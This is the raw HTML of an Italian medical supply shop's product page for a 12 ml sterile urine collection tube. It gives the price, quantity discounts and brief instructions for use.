            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/320-articoli-e-presidi-medici">
                <span itemprop="name">Articoli e presidi medici</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
                <span itemprop="name">Contenitori urina e feci</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/contenitori-urina-e-feci/2753-provetta-sterile-per-urine-12-ml.html">
                <span itemprop="name">Provetta sterile per urine - 17x105 mm - 12 ml</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/contenitori-urina-e-feci/2753-provetta-sterile-per-urine-12-ml.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg" alt="Provetta sterile per urine - 17x105 mm - 12 ml" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg" data-zoom-image="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/162-medium_default/provetta-sterile-per-urine-12-ml.jpg"
                        data-image-large-src="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg"
                        src="https://www.medicalmono.it/162-home_default/provetta-sterile-per-urine-12-ml.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2753">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-2753 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/162-large_default/provetta-sterile-per-urine-12-ml.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/162-home_default/provetta-sterile-per-urine-12-ml.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Provetta sterile per urine - 17x105 mm - 12 ml</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="0.16">0,16 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-2753" itemprop="description"><h2><span style="color:rgb(33,142,83);">Provetta sterile per urine in polistirolo - Dettagli</span></h2>
<p>Provetta per urine è un <strong>contenitore sterile</strong> indicato per la <strong>raccolta delle urine</strong>.    <br />Realizzata in <strong>polistirolo</strong>, graduate e con imboccatura larga.<br />Dotata di un comodo tappo che evita fuoriuscite.<br />Vol. <strong>12 ml</strong> - 17x105 mm.</p>
<h3>Modalità d'uso della provetta per urine</h3>
<p>Il prodotto è destinato esclusivamente alla raccolta e trasporto di campione biologico, in caso di test delle urine. <br />Risulta predisposta per l'identificazione tramite apposito spazio scrivibile.<br /><em>- Aprire l’involucro protettivo. </em><br /><em>- Raccogliere l’urina nella provetta e richiudere accuratamente con il tappo. </em><br /><em>- Compilare l'etichetta autoadesiva. </em><br /><em>- In caso di fuoriuscita del contenuto usare dei guanti.</em></p>
<p><strong>Avvertenze</strong>: <br />Non aprire la confezione prima dell’utilizzo. <br />Raccogliere nella provetta la prima urina del mattino.<br />Leggere attentamente le istruzioni e le avvertenze riportate sulla confezione.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="2753" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="3" data-discount-quantity="6">
            <td>6</td>
            <td>3%</td>
                          <td>0,16 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="11">
            <td>11</td>
            <td>5%</td>
                          <td>0,15 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="31">
            <td>31</td>
            <td>10%</td>
                          <td>0,14 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
